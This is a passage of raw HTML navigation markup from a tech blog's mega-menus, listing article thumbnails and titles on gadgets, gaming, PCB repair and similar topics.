                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
